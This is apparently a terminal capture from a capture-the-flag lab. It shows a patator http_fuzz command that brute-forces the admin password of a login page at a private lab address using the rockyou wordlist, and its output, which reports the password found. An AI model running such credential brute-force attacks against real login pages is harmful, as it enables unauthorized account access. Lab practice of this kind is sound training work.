 /opt/patator master ?3 python3 patator.py http_fuzz url="http://10.10.10.43/department/login.php" method=POST  body='username=admin&password=FILE0' 0=/us
r/share/wordlists/rockyou.txt -x ignore:fgrep="Invalid Password"
16:50:15 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.8.5 at 2020-10-16 16:50 -05
16:50:16 patator    INFO -
16:50:16 patator    INFO - code size:clen       time | candidate                          |   num | mesg
16:50:16 patator    INFO - -----------------------------------------------------------------------------
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
patator.py:3872: DeprecationWarning: PY_SSIZE_T_CLEAN will be required for '#' formats
  fp.perform()
16:52:18 patator    INFO - 302  2049:1706      0.248 | 1q2w3e4r5t                         |  4553 | HTTP/1.1 302 Found
^C16:55:39 patator    INFO - Hits/Done/Skip/Fail/Size: 1/12061/0/0/14344392, Avg: 37 r/s, Time: 0h 5m 23s
16:55:39 patator    INFO - To resume execution, pass --resume 1207,1206,1206,1205,1205,1204,1207,1206,1208,1207